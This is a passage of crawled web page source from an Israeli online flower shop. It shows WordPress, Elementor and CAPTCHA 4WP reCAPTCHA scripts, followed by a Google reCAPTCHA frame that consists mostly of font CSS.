_library=%d7%9c%d7%94-%d7%95%d7%9c%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%93%d7%91%d7%a8-%d7%91%d7%a4%d7%a8%d7%97%d7%99%d7%9d-%d7%a4%d7%a8%d7%97%d7%99%d7%9d","checkout_page_url":"https:\/\/www.lovely-flowers.co.il\/he_il\/checkout\/","fragments_nonce":"1b4ec78fbc"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lovely-flowers.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lovely-flowers.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lovely-flowers.co.il/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lf-3bAZAAAAAGq2IR-WJCqyaBEiZGAdjcp_UEOG&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lf-3bAZAAAAAGq2IR-WJCqyaBEiZGAdjcp_UEOG', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lf-3bAZAAAAAGq2IR-WJCqyaBEiZGAdjcp_UEOG',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lf-3bAZAAAAAGq2IR-WJCqyaBEiZGAdjcp_UEOG',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="75c77462b2"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-3bAZAAAAAGq2IR-WJCqyaBEiZGAdjcp_UEOG&co=aHR0cHM6Ly93d3cubG92ZWx5LWZsb3dlcnMuY28uaWw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iouda9l27o08
body_size: 48784
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
